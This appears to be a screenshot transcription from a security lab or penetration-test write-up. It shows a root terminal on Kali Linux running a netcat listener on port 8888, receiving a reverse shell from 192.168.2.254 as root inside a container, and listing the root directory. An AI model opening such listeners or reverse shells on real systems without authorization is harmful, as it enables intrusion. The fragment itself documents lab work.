 ┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.2.254: inverse host lookup failed: Unknown host
connect to [192.168.2.13] from (UNKNOWN) [192.168.2.254] 53534
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8d78efa17fdb:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt